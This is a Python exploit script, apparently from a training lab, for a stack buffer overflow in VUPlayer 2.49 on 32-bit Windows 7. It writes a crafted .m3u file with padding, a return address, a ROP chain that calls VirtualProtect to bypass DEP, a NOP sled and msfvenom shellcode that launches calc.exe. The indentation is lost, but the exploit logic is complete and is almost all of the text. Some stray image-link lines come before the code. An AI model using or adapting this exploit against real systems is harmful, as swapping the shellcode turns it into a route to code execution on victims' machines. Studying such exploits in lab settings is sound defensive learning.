
#!/usr/bin/python
# https://www.exploit-db.com/exploits/40018
# VUPlayer 2.49 (Windows 7) - '.m3u' Local Buffer Overflow (DEP Bypass)
#
#
#
import struct
# 0x10015fe8 RETN ** [BASS.dll] **
RET = struct.pack('<L',0x10015fe8)
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x1a" -f c -a x86
#Payload size: 220 bytes
shellcode = (
"\xbb\xfe\xd1\xa0\xdb\xdb\xca\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x31\x31\x5d\x13\x83\xc5\x04\x03\x5d\xf1\x33\x55\x27\xe5\x36"
"\x96\xd8\xf5\x56\x1e\x3d\xc4\x56\x44\x35\x76\x67\x0e\x1b\x7a"
"\x0c\x42\x88\x09\x60\x4b\xbf\xba\xcf\xad\x8e\x3b\x63\x8d\x91"
"\xbf\x7e\xc2\x71\xfe\xb0\x17\x73\xc7\xad\xda\x21\x90\xba\x49"
"\xd6\x95\xf7\x51\x5d\xe5\x16\xd2\x82\xbd\x19\xf3\x14\xb6\x43"
"\xd3\x97\x1b\xf8\x5a\x80\x78\xc5\x15\x3b\x4a\xb1\xa7\xed\x83"
"\x3a\x0b\xd0\x2c\xc9\x55\x14\x8a\x32\x20\x6c\xe9\xcf\x33\xab"
"\x90\x0b\xb1\x28\x32\xdf\x61\x95\xc3\x0c\xf7\x5e\xcf\xf9\x73"
"\x38\xd3\xfc\x50\x32\xef\x75\x57\x95\x66\xcd\x7c\x31\x23\x95"
"\x1d\x60\x89\x78\x21\x72\x72\x24\x87\xf8\x9e\x31\xba\xa2\xf4"
"\xc4\x48\xd9\xba\xc7\x52\xe2\xea\xaf\x63\x69\x65\xb7\x7b\xb8"
"\xc2\x47\x36\xe1\x62\xc0\x9f\x73\x37\x8d\x1f\xae\x7b\xa8\xa3"
"\x5b\x03\x4f\xbb\x29\x06\x0b\x7b\xc1\x7a\x04\xee\xe5\x29\x25"
"\x3b\x86\xac\xb5\xa7\x67\x4b\x3e\x4d\x78")
# 0x10010157 : # POP EBP # RETN ** [BASS.dll] ** | ascii {PAGE_EXECUTE_READWRITE}
# 0x10014db4 : # NEG EAX # RETN ** [BASS.dll] ** | {PAGE_EXECUTE_READWRITE}
# 0x10015fe7 : # POP EAX # RETN ** [BASS.dll] ** | {PAGE_EXECUTE_READWRITE}
# 0x10032f32 : # XCHG EAX,EBX # RETN 0x00 ** [BASS.dll] ** | ascii {PAGE_EXECUTE_READWRITE}
# 0x10038a6c : # XCHG EAX,EDX # RETN ** [BASS.dll] ** | {PAGE_EXECUTE_READWRITE}
# 0x10101012 : # POP ECX # RETN ** [BASSWMA.dll] ** | ascii {PAGE_EXECUTE_READWRITE}
# 0x10016218 : # POP EDI # RETN ** [BASS.dll] ** | ascii {PAGE_EXECUTE_READWRITE}
# 0x10604154 : # POP ESI # RETN ** [BASSMIDI.dll] ** | ascii {PAGE_EXECUTE_READWRITE}
# 0x1001d7a5 : # PUSHAD # RETN ** [BASS.dll] ** | {PAGE_EXECUTE_READWRITE}
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x10010157, # POP EBP # RETN
0x10010157, # This address will be popped to EBP, and this is address of POP EBP RETN
0x10015fe7, # POP EAX # RETN
0xfffffdff, # Value to negate (will become 0x201 0x00000201)
0x10014db4, # NEG EAX # RETN
0x10032f32, # XCHG EAX,EBX # RETN 0x00
0x10015fe7, # POP EAX # RETN
0xffffffc0, # Value to negate (will become 0x40 0x0000040)
0x10014db4, # NEG EAX # RETN
0x10038a6c, # XCHG EAX,EDX # RETN
0x10101012, # POP ECX # RETN
0x101082db, # Writable location addr that will popped into ECX (&Writable location [BASSWMA.dll])
0x10016218, # POP EDI # RETN
0x1001dc05, # RETN (ROP NOP) [BASS.dll] - will be stored in EDI
0x10604154, # POP ESI # RETN [BASSMIDI.dll]
0x10101c02, # JMP [EAX] [BASSWMA.dll] - will be stored in ESI
0x10015fe7, # POP EAX # RETN
0x1060e25c, # ptr to &VirtualProtect() [IAT BASSMIDI.dll]
0x1001d7a5, # PUSHAD # RETN
0x10022aa7, # ptr to 'jmp esp' [BASS.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
print("\n\n[+] eCXD class lab - Windows Basic Stack Overflow")
print("[+] VUPlayer 2.49 stack Buffer Overflow (DEP bypass) -- test on Win7 SP1 32 bit ENG")
print("[+] Chako\n\n\n")
print("[-] crafting payload...\n")
print("[-] badchar: 0x00, 0x0a, 0x1a \n")
file = open("exploit.m3u", "w")
buffer = "http://" + "\x41" * 1005
buffer += RET
buffer += rop_chain
buffer += "\x90" * 16
buffer += shellcode
buffer += "\xcc" *(2000-len(buffer))
file.write(buffer)
file.close()
